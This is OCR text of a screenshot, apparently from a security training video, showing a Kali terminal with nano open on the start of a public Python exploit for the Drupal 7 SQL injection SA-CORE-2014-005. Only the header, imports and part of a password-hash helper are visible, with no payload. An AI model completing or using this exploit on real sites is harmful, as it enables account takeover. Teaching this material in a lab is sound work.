 Applications Places Terminator Fri 14:58
1
root@kali: ~/LiveCTF
root@kali: ~/LiveCTF 128x35
GNU nano 2.9.8 34992.py
#!/usr/bin/python
#
#
# Drupal 7.x SQL Injection SA-CORE-2014-005 https://www.drupal.org/SA-CORE-2014-005
# Inspired by yukyuk's P.o.C (https://www.reddit.com/user/fyukyuk)
#
# Tested on Drupal 7.31 with BackBox 3.x
#
# This material is intended for educational
# purposes only and the author can not be held liable for
# any kind of damages done whatsoever to your machine,
# or damages caused by some other,creative application of this material.
# In any case you disagree with the above statement,stop here.
import hashlib, urllib2, optparse, random, sys
# START - from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
# Calculate a non-truncated Drupal 7 compatible password hash.
# The consumer of these hashes must truncate correctly.
class DrupalHash:
def __init__(self, stored_hash, password):
self.itoa64 = './0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
self.last_hash = self.rehash(stored_hash, password)
def get_hash(self):
return self.last_hash
def password_get_count_log2(self, setting):
[ Read 257 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo
IT
ITPROTV